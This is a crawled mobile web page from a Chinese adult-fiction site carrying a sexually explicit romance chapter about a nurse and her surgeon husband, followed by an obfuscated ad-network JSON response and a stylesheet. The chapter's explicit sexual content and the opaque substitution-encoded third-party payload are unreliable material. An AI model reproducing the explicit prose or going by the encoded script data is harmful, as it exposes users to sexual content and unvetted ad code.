

--- FILE ---
content_type: text/html
request_url: https://m.roushuhai.com/0/969/41000.html
body_size: 13481
content:
  <!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>第二章: 情趣诱惑之下的意外（微H）是洁癖的禁欲医生（1V1）最新更新章节-TXT全集下载-肉书海手机阅读</title>
<meta name="keywords" content="洁癖的禁欲医生（1V1）,第二章: 情趣诱惑之下的意外（微H）txt手打全文字,洁癖的禁欲医生（1V1）TXT下载,洁癖的禁欲医生（1V1）最新更新,肉书屋,肉文屋" />
<meta name="description" content="洁癖的禁欲医生（1V1）是由作家红茶绅士所作,本书属于,本书由肉书海,肉文屋,的会员收集于网络,供书友们及时阅读和下载到洁癖的禁欲医生（1V1）最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script>
<script src="/js/yuedu.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body id="zj">
<header id="header" class="header dise">
	<div class="zuo"><a href="/">&nbsp;</a></div>
    <div class="zhong">第二章: 情趣诱惑之下的意外（微H）</div>
    <div class="you"><a href="/user.php">&nbsp;</a></div>
    <div class="cc"></div>
</header>
<script>_17mb_top();</script>
<section class="zj">
	<div class="nr_shezhi bk">
		<div class="shezhi1">
        	<div class="dise">字体</div><div id="b" class="dise">大</div> <div id="m" class="dise">中</div> <div id="s" class="dise">小</div>
        </div>
    	<div class="shezhi2">
			<div id="light" class="dise">关灯</div>
        </div>
		<div class="cc"></div>
    </div>
	
    <div class="nr_page">
		<a id="shuqian" class="dise" onclick='shuqian(969,41000,"https://m.roushuhai.com/0/969/41000.html")'><font>&nbsp;&nbsp;&nbsp;存书签</font></a>
		<a class="dise" href="/mybook.php">书架管理</a>
		<a class="dise" href="/0/969/">返回目录</a>
        <div class="cc"></div>
    </div>
<div align="center"><script>live2();</script></div>
    <article id="nr">
    	&nbsp;&nbsp;&nbsp;&nbsp;今天医院里比较安静，早上没有心胸外科需要安排的手术。病人也都是在静养，这一闲下来，林安就和几个同一批进医院的护士聊聊天。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;说是聊天，其实也只是她们在聊，聊的内容天南地北。例如某某男星跟某某女星半夜在酒店被狗仔偷拍;市场的大蒜又涨价了;谁家隔壁的宠物狗晚上一直叫，到最后发现那只狗其实是一头熊……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安只是有一搭没一搭的说几句，她百无聊赖地玩着手里的圆珠笔，心想着待会就去查个房，看看病人们有没有什么需求的地方。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;忽然，她听到了一个熟悉的字眼——宋承然。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安立马竖起了耳朵听着另外三个护士的谈话。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;徐丽丽是整个护士组的八卦通，关于医院的所有大大小小八卦都知道。她神神秘秘地从衣兜里拿出几张照片，“今天就让你们看看，心胸外科的宋承然主任有多帅！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一旁的许静立即过来凑热闹，她的为人跟名字一点也不相符，也是个爱打闹的主，“快让我看看，哎哟这宋医生打哪都好看。你们看他这鼻子，这高高的鼻梁。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安瞄着桌上的照片，是时下流行的拍立得照片大小，里面内容是穿着白大褂、不苟一笑的宋承然。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;拍照的角度比较刁钻，大部分都是宋承然在病房内和病人沟通时拍下来的照片。他带着口罩，左手上拿着记录本，右手拿着签字笔，像是在记录病情。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;还有一个护士郭月跟着看那几张照片说道，“那可不是？人家宋医生可是咱们医院里的头牌！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这照片你是怎么拍来的？宋医生这么轻易让你拍？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;徐丽丽一拍大腿说道，“没看见这宋医生眼睛都没往镜头瞧吗？我这可是偷拍……哎宋医生就算是被偷拍也这么好看，摆什么姿势都帅！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你看人家帅有什么用？宋医生还不是连机会都没有给我们这些小护士的。”许静撑着自己下巴叹气，“宋医生又洁癖又冷淡，平常都不跟我们接近。就算路上碰到了，说话也是十分冷淡。真是打击了我这颗幼小的心啊~”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“噗！”林安听到这，忽的一嗤笑，就把许静的注意力给吸引了过去，“你笑啥？你不也是喜欢宋医生的吗？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你们都知道了？”林安恍然一惊，心想难道是自己跟宋承然的婚姻被她们给发现了？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;许静瞧着林安一脸不可置信的样子，说道，“得了吧，每次宋医生一出现，你的眼睛都差点没沾在他身上了，还不是喜欢他？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;原来只是虚惊一场，她们并不知道她和宋承然的关系。林安皱眉想了想，她哪有许静说的这么过分，她也只是时不时地看着宋承然呀。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她拿起旁边的水杯准备喝水。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这时郭月忽然压低了声音，“宋医生就算再怎么洁癖也是有那方面的需求吧，这个年龄的男人如狼似虎，他怎么都不跟女人多交流交流。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郭月眯着眼睛，像是突然想到了什么一样，眼睛都亮了起来，“你们说，宋医生该不会是个喜欢男人的Gay吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我去！”林安差点没把喝进嘴里的水吐出来，宋承然喜欢男人？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;许静一脸淡然地把林安喷溅到她手臂上的水渍抹掉，“我觉得宋医生是喜欢女人的，他之所以不和女人亲近，是因为他阳痿！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;又一个当头一棒下来，林安感觉自己快不能呼吸。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她仔细想想自己和宋承然相处的大半年，每次在家里她都是包裹得严严实实，难不成他是对她提不起性趣？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“姐妹们，无论如何宋医生可都是大家的，谁都别想独吞。”徐丽丽放话了，“林安，你可是专门负责宋医生科室的，你有没有挖掘到关于他的八卦呀？例如有没有金屋藏娇的小女友之类的？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安被点到名，她哪里敢说自己就是宋承然金屋藏娇的小女友，她低下头磕磕绊绊地说，“我……我不知道。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“没劲。”徐丽丽道，接着又跟许静和郭月唠嗑其他的事情，“下两个星期和兄弟连医院的实习医生们联谊，你们去不去？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“去！当然要去！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我不仅要去，还要穿得风骚四射，把那群男人的心都勾走！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安的心思还在怎么引起宋承然的性趣上，徐丽丽好像问了她去不去，她想都不想就说不去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;咦？穿得风骚四射勾引男人的心？这似乎是个好办法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她默默地打开手机搜索男人壮阳的方法;又打开手机地图，搜索距离市医院最近的成人用品店……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;当晚，林安就鬼鬼祟祟得端着一碗威力十足的壮阳汤站在书房前，她又低头打量了一下自己的装扮。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;松松垮垮的浴衣上领口大开，白皙的脖颈和精致的锁骨，往下便露出里面黑色诱惑的蕾丝情趣内衣，胸部的凸起在一片平滑的面料上微微顶起。肩上只有细细两条肩带，只要稍一用力就可以扯断。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安想象着待会宋承然喝下她准备的壮阳补汤，全身发热后一举撕掉她的情趣内衣，拉着她到床上疯狂做活塞运动。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;很好，万事俱备只欠东风。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安深吸口气后就敲门，片刻后，门就被里面的人给打开，泻出书房里柔和的灯光，但很快就被一个高大的人影给挡住了，是穿着浅灰色居家服的宋承然。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;宋承然的刘海柔顺的垂在光洁的额头前，少了些白天工作时的严肃，连给人的感觉都温柔了许多。他带着金丝边眼镜，细细的镜框压在他高挺的鼻梁上，底下是深邃而黑亮的眼眸。他近视并不深，只是在看久了书籍后有些晕时，才会戴上眼镜。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他刚才显然是在书房里看书写报告的，在看到林安有些奇怪的举动时，下意识皱眉。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;就这么一个小小的动作，都差点让全副武装的林安临阵退缩。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“有事吗？”这三个字还未说出口，鼻间忽然窜进一股淡淡的牛奶香味，心里好像被一片柔软的羽毛轻轻挠着，他还未反应过来，林安就绕过宋承然的身体溜进书房里面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;书房的格局很简单，除了书桌和一张床，几乎就被四个大的书柜给占满了，上面都是关于医学方面的专业书籍，有国语的，也有英语、德语的。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这些书籍十分枯燥乏味，林安兴趣缺缺地将目光从书柜上转移到书桌上，有展开的记录本，上面是整洁而干净的笔记，签字笔的笔帽反扣在笔尾处，静悄悄地放置在记录本旁边。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;挂在墙壁上的时钟，秒针在不断地滴滴答答走着，愈发衬托着书房的安静。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没有其他过多的装饰，很符合宋承然干净简洁的风格。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安听到后面跟上来的轻微脚步声，便把手上的补汤放到了书桌面，转头就对上了宋承然探究的眼神。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;对视的一瞬间，林安的心脏无可抑制的疯狂跳动起来。那一瞬间，她也看到男人瞳孔中反射出她慌乱的模样。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;宋承然深黯的眼底却是淡淡的，盯着她一会后又看向了桌上的补汤，上面还有升腾起来的淡淡白雾。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安不知怎么的就感受到了一股无形的压迫力，刚才的勇气也消失了一大半。她逼迫着自己镇定下来，面上也浮出了笑容，“这么晚了，我怕你饿着，所以炖了些汤给你。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;闻言，宋承然脸上的神情微微松懈了冷硬的线条，他道，“谢谢。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;然后他就重新坐回椅子上，准备继续刚才被打断的事情。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安有些局促，宋承然为什么不直接喝掉壮阳补汤，而且还对她性感的穿着纹丝不动。难不成是她漏的不够多？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她立即把浴衣的领口拉得更开了，又挤了挤胸让事业线更加明显点，还努力让自己的声音变得娇媚，“承然，这汤得趁热喝，冷了可就不好了~”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她浑然不知自己的语气现在就像拐卖人口的怪阿姨。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;宋承然有些不习惯林安突然的亲密，却没有表现出来，他侧头看向桌上的补汤，人参、肉桂、当归、牛鞭……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他眼神暗了暗，几乎一下子就明白了这个补汤的用途。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我待会就喝。”宋承然目不斜视，淡淡答道。他的思路刚好在最重要的时段，得先把切实可行的收拾方法列出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安颇为满意的点头，心想着宋承然表面看着冷漠，其实还挺好说话。就等着他什么时候把汤给喝下去，然后她就开始实施下一步计划。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;可是等了十分钟，那汤上的白雾都要没了，宋承然都还没有准备喝的意思，林安忍不住走上前催促。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;谁知道林安刚踩出了那么一步，脚底忽然滑了一下，她一个惊慌径直往书桌摔了过去。在她以为自己的脸就要和桌面来个亲密接触时，一只大手就伸了过来欲扶住她。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;然而大手没来得及扶住肩膀，只碰到林安肩上露出来的细细肩带。那个肩带果然不负使命，一扯就断，里面薄薄的情趣内衣也往下滑，露出白皙饱满的胸脯，里面坚挺的朱红乳首也晃了出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;男人的手猛的一停顿，以一种怪异的姿势停在半空。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;因为这一插曲，林安不知道是幸运还是不幸，腿软直接跪倒在地上。紧接着，一个力不从心，她的脸就撞到了一样软软热热的东西。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“唔！”林安不小心含住了一点，这个物体十分的柔软弹性，她还在想着这个东西的缓冲力挺好，接着她就听到了头顶上方，男人十分沙哑性感的闷哼声。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安忽然意识到她撞到了的东西是什么时，她的身体变得十分僵硬。脑中天人交战了几个回合，她才楞楞地用手撑着男人结实紧绷的大腿，让自己的脸和那物体分开了些距离。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;她看到了浅灰色的高级面料制成的裤子，而刚才含过的裤裆鼓鼓囊囊的地方，还有一小片深色的水渍。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;天啊，她竟然撞到了宋承然的老二！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;即使隔着裤子也能感受到那部位散发出的热气。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;林安的脸顿时红的像是浸了烫水的大虾，脖颈也后知后觉地攀上了大片绯红。她在发抖，心脏跳动地十分剧烈，在脑子里过了好几遍的色诱理论现在已经全部扔到了九霄云外。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;宋承然也不好过，眉间挤成了个“川”字，被猛然一击的部位传来深刻的痛意，那丝丝麻麻的感觉之中又带着些许他从未感受过的愉悦。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;安静的房间里充满了暧昧旖旎的氛围，宋承然没有再出声，而她只能听见自己微小的吞咽声。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“对……对不起！”林安根本不敢看宋承然现在的脸色，她急急地就打开书房门，一溜烟地冲回自己的房间去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不过几秒钟，整个书房又只剩下一个人了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;而坐在座椅上的宋承然微垂着头，等着那阵痛感缓过去。他似乎在盯着裤裆处颜色稍深的地方，表情晦暗不明。<br/>
        <div id="zuoyoufy">
        	<div class="zuo" onClick="zuoyoufy('/0/969/40999.html')"></div>
            <div class="you" onClick="zuoyoufy('/0/969/41001.html')"></div>
        </div>
    </article>
    <div align="center">
      <script>chapter1();</script>
    </div>
    <div class="nr_page">
    	<a class="dise" href="/0/969/40999.html">上一章</a>
        <a class="dise" href="/0/969/">目录</a>
        <a class="dise" href="/0/969/41001.html">下一章</a>
        <div class="cc"></div>
    </div>
</section>
    <div align="center">
     <script>chapter2();</script>
    </div>
<script>_17mb_bottom();</script>
<section id="footer">
	<a href="https://www.roushuhai.com">电脑版</a>
    <a href="/mybook.php">书架</a>
   <script>_17mb_tj();</script>
   	<div style="display: none;">
<script src="/js/roushuwu.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</section> 
     <script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1803dc.ngjwkbn.com:8007/d/6073?t=0.9284947102479999
body_size: 1113
content:
{"key":"[\"6f\"gK01s=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oKnnnnsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0sf(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmR_5JD_Om(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.roushuhai.com/css/css.css
body_size: 10347
content:
body{color:#666;font:14px/1.5 'microsoft yahei'; background-color:#F4F4F4}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.dise{ background-color:#1ABC9C}
.fc{ background-color:#CCC;}
.gd{ background-color:#000}
.gddise{background-color:#666;}
.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.bk{border-color:#CCC}
.xbk{border-color:#E2E2E2}
.qs{color:#999}
.tb{color:#1ABC9C}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
a{color:#333; text-decoration:none;}
a:hover{color:red}
.page{height: auto;padding-bottom: 10px;padding-top: 10px;text-align:center;}
.page a{text-align:center;padding: 4px 15px 4px 15px;margin-right:5px;border-radius: 3px;background:#1ABC9C;color:#fff;}
.page2{border-width:1px;border-style:solid; text-align:center;margin:2%;border-radius:2px;padding:5px 0px;}
#header{color:#fff;height:46px; line-height:46px;}
#header .zuo{float:left;width:50px; }
#header .zuo a{display:block;background-image:url('home.gif'); background-repeat:no-repeat; background-position:center;}
#header .zhong{ position:absolute;left:50px;right:50px;text-align:center;}
#header .zhong a{color:#fff;}
#header .you{float:right;width:60px;}
#header .you a{display:block;width:100%;background-image:url('login.png'); background-repeat:no-repeat; background-position:center}
#header .indexzuo a{background-image:url('login.png'); background-repeat:no-repeat}
#header .indexyou .search{background-image:url('search.png');}
#nav{border-bottom-width:1px;border-bottom-style:solid; background-color:#fff}
#nav ul li{float:left;width:25%;margin:10px 0px; text-align:center}
#search{display:none;width:100%;float:right;margin-bottom:5px;padding:10px;}
#search #type{border-width:1px;border-style:solid;float:right;width:18%;height:30px; line-height:30px; text-align:center;border-radius:2px;margin-right:1%}
#search #s_key{display:block;float:right;width:55%;padding:0px 1%;margin-top:0px;height:30px;text-align:left;border-radius:2px 0px 0px 2px;border-width:1px;color:#999}
#search .go{display:block;float:right;width:15%;height:32px;border-width:0px;background-image:url('search.png'); background-repeat:no-repeat; background-position:center;border-radius:0px 2px 2px 0px;}
#tj ul{margin:10px;}
#tj .tjtop{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#tj ul li{float:left;overflow:hidden;text-align:center;width:32%;margin-right:2%;}
#tj ul li span{display:block; overflow:hidden;height:20px; line-height:20px;}
#tj img{width:100%;}
#tj .tjlast{margin-right:0;}

#rmtj div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#rmtj ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
#rmtj span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
#rmtj .xsm a{font-size:14px;color:#333}
#rmtj span a{color:#999;}
#rmtj img{width:100%}
#rmtj .tjimg{width:50px;height:60px;}
#rmtj .tjxs{position:absolute;top:0px;left:50px;right:0px;}
#rmtj .tjrs{position:absolute;top:0px;right:0px;}
#rmtj i{color:#FF8040}

.list div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
.list ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
.list ul li{}
.list span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
.list .xsm a{font-size:14px;color:#333}
.list span a{color:#999;}
.list img{width:100%}
.list .tjimg{width:50px;height:60px;}
.list .tjxs{position:absolute;top:0px;left:50px;right:0px;}
.list .tjrs{position:absolute;top:0px;right:0px;}
.list i{color:#FF8040}

#zjgx div{border-bottom-width:1px; border-bottom-style:solid;padding:5px;}
#zjgx ul{margin:5px;border-bottom-width:1px;}
#zjgx ul li{ height:30px; line-height:30px; overflow:hidden; position:relative}
#zjgx i{color:#FF8040}
#zjgx .zjgxnum{float:left;}
#zjgx .xszz{color:#999}
#zjgx .xszk{ position:absolute;right:5px;top:0px;display:block;width:100px;text-align:right}
#zjgx .zjgxjj{color:#999;}
#zjgx .xxbk{border-bottom-width:1px; border-bottom-style:dashed;height:1px;}

#xinxi{padding:10px;}
#xinxi .xsfm{float:left;height:120px;}
#xinxi .xsfm img{height:120px;}
#xinxi .xx{float:left;height:120px;margin-left:10px;}
#xinxi .xx li{margin-bottom:8px; height:20px; overflow:hidden}
.jrsj a{display:block;float:left;width:48%;color:#fff; text-align:center;padding:4px 0px;margin:10px 1%;border-radius:3px;}
.jrsj .sj{background-color:#FA831F; position:relative}
.zxjz{border-width:1px; border-style:solid;padding:0px 10px;}
.zxjz li{ position:relative}
.zxjz li i{ position:absolute;top:0px;right:0px;width:15px; height:35px;background:center url('list.png') no-repeat;}
.zxjz li a{ display:block;line-height:35px; height:35px;border-bottom:1px solid #eee}
.zxjz .b{border-bottom-width:1px;border-bottom-style:solid;line-height:35px; height:35px;}
.zxjz .gengduo{ text-align:center;line-height:45px; height:45px;}
.zxjz .gengduo a{color:#666; font-family:Verdana, Geneva, sans-serif; display:block}
#xinxi .jianjie{border-top-width:1px;border-top-style:dashed;margin-top:8px;padding-top:8px;}
.bdtj{padding:5px;}

.zjlb .lb a{ display:block;border-bottom-width:1px;border-bottom-style:solid; height:35px;line-height:35px;margin:0px 5px;}
.zjlb .lb .last{border-bottom-width:0px;}
.fenye{margin:10px;}
.fenye .fy{float:left;width:75%;margin-left:1%;margin-right:2%;margin-left:0px;}
.fenye .showpage{position:fixed;display:none;width:80%;height:60%;top:15%;left:10%;background-color:#fff;z-index:9999}
.fenye .showpage ul{ position:absolute;top:40px;bottom:0px;left:10px;right:10px;overflow:auto;}
.fenye .showpage .this{ background:right center no-repeat url('yes.gif')}
.fenye .showpage div{border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px; text-align:center}
.fenye .showpage a{ display:block;border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px;margin:0px 10px; font-size:12px;}
#spagebg{display:none;position:absolute;left:0px;right:0px;top:0px;background-color:#000;z-index:999;}
.spage{width:100%; height:30px; line-height:30px;border-style:solid;border-width:1px;padding:0px 5px; text-align:center;border-color:#1ABC9C;background:#fff no-repeat center right url('list2.png');border-radius:3px;}
.fenye .desc{float:right;width:18%;margin-right:0%;}
.fenye .desc a{display:block;color:#fff; text-align:center;height:30px; line-height:30px;}
.sorttop{margin-top:10px;}
.sorttop ul li{float:left;width:46%;margin:3px 2%;text-align:center;}
.sorttop ul li a{padding:10px 0px; display:block;background-color:#fff}
.sorttop a span{color:#999}
.fenlei{margin:2%;}
.fenlei ul{border-bottom-width:1px;border-bottom-style:dashed;margin:5px 0px;padding:0px 0px 0px 0px; position:relative;}
.fenlei .kanguo{color:#F93; position:absolute;right:0px;top:0px;}
.paihangtop{border-width:1px;border-style:solid;margin:2%;padding:5px;border-radius:2px;}
.paihangtop li{float:left; text-align:center;width:33%;}
.zj{margin:2%;}
.nr_shezhi{padding-bottom:10px;font-size:12px;border-bottom-width:1px;border-bottom-style:solid;}
.nr_shezhi .shezhi1 div{float:left;padding:1% 2%;margin-left:1%;color:#fff;border-radius:2px;}
.nr_shezhi .shezhi2 div{float:right;padding:1% 2%;margin-right:1%;color:#fff;border-radius:2px;}
#zjm{ text-align:center;margin:10px 0px;}
#nr{margin:10px 0px; position:relative}
.nr_page a{display:block;float:left;color:#fff;width:31%; text-align:center;padding:3px 0px;margin-left:2%;margin-top:20px;border-radius:2px;}
#zuoyoufy{ position:absolute;top:0px;left:0px;width:100%;height:100%;}
#zuoyoufy .zuo{position:absolute;width:40%;height:100%;left:0px;}
#zuoyoufy .you{position:absolute;width:40%;height:100%;right:0px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px;}
.login .login_save{width:20px;height:20px; padding:5px;}
